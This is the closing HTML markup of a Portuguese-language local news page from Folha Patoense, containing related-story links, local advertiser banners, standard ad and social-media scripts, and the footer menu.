block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":88770,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27314";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9105";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" class="td-image-wrap " title="Aeroporto de Patos receberá estação meteorológica" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Aeroporto de Patos receberá estação meteorológica" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" title="Aeroporto de Patos receberá estação meteorológica">Aeroporto de Patos receberá estação meteorológica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/alunos-do-estudio-das-letras-em-patos-se-destacam-com-excelentes-pontuacoes-na-redacao-do-enem-2025/"  rel="bookmark" class="td-image-wrap " title="Alunos do Estúdio das Letras, em Patos, se destacam com excelentes pontuações na redação do Enem 2025" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Enem-2025-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Enem-2025-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Enem-2025-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Alunos do Estúdio das Letras, em Patos, se destacam com excelentes pontuações na redação do Enem 2025" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/alunos-do-estudio-das-letras-em-patos-se-destacam-com-excelentes-pontuacoes-na-redacao-do-enem-2025/"  rel="bookmark" title="Alunos do Estúdio das Letras, em Patos, se destacam com excelentes pontuações na redação do Enem 2025">Alunos do Estúdio das Letras, em Patos, se destacam com excelentes pontuações na redação do Enem 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/16/alunas-da-ecit-jose-americo-de-almeida-em-sao-jose-de-espinharas-se-destacam-no-enem-2025-com-excelentes-notas-na-redacao/"  rel="bookmark" class="td-image-wrap " title="Alunas da ECIT José Américo de Almeida, em São José de Espinharas, se destacam no Enem 2025 com excelentes notas na redação" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/alunas-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/alunas-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/alunas-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Alunas da ECIT José Américo de Almeida, em São José de Espinharas, se destacam no Enem 2025 com excelentes notas na redação" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/16/alunas-da-ecit-jose-americo-de-almeida-em-sao-jose-de-espinharas-se-destacam-no-enem-2025-com-excelentes-notas-na-redacao/"  rel="bookmark" title="Alunas da ECIT José Américo de Almeida, em São José de Espinharas, se destacam no Enem 2025 com excelentes notas na redação">Alunas da ECIT José Américo de Almeida, em São José de Espinharas, se destacam no Enem 2025 com excelentes notas na redação</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-88770","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81301";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27101";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/agricultor-e-encontrado-morto-em-residencia-na-zona-rural-de-nazarezinho/"  rel="bookmark" class="td-image-wrap " title="Agricultor é encontrado morto em residência na zona rural de Nazarezinho" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Agricultor é encontrado morto em residência na zona rural de Nazarezinho" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/agricultor-e-encontrado-morto-em-residencia-na-zona-rural-de-nazarezinho/"  rel="bookmark" title="Agricultor é encontrado morto em residência na zona rural de Nazarezinho">Agricultor é encontrado morto em residência na zona rural de Nazarezinho</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:44:42-03:00" >17/01/2026 ... 21:44h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" class="td-image-wrap " title="Aeroporto de Patos receberá estação meteorológica" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/12/Aeroporto-de-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Aeroporto de Patos receberá estação meteorológica" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/aeroporto-de-patos-recebera-estacao-meteorologica/"  rel="bookmark" title="Aeroporto de Patos receberá estação meteorológica">Aeroporto de Patos receberá estação meteorológica</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:26:55-03:00" >17/01/2026 ... 21:26h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/17/morre-o-jornalista-e-apresentador-erlan-bastos-aos-32-anos/"  rel="bookmark" class="td-image-wrap " title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Erlan-Bastos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/17/morre-o-jornalista-e-apresentador-erlan-bastos-aos-32-anos/"  rel="bookmark" title="Morre o jornalista e apresentador Erlan Bastos, aos 32 anos">Morre o jornalista e apresentador Erlan Bastos, aos 32 anos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:26:52-03:00" >17/01/2026 ... 17:26h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27315</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17634</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11972</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7740</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5665</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c5b8c2b944
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
